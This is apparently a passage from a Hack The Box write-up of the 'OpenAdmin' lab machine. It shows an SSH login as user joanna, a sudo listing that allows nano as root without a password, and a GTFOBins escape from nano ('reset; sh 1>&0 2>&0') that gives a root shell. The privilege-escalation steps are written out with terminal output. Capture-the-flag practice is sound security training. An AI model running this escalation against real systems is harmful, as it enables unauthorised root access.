bash:::
openadmin@kali:/mnt/kali_share/openadmin$ ssh -i id_rsa joanna@10.10.10.171
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Apr 30 12:54:57 UTC 2020
System load: 0.06 Processes: 189
Usage of /: 50.8% of 7.81GB Users logged in: 0
Memory usage: 26% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Last login: Thu Jan 2 21:12:40 2020 from 10.10.14.3
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv

Joanna can run the /bin/nano binary as root. Check if there is anyway we can break out from nano to a shell: https://gtfobins.github.io/gtfobins/nano/
ctrl+r && ctrl +x will give us a execute command prompt. If we execute the command: reset; sh 1>&0 2>&0 we should be dropped to a prompt as root.
joanna@openadmin:~$ sudo /bin/nano /opt/priv

Congratulations!
You have now got both the user AND the root flag for the htb OpenAdmin.
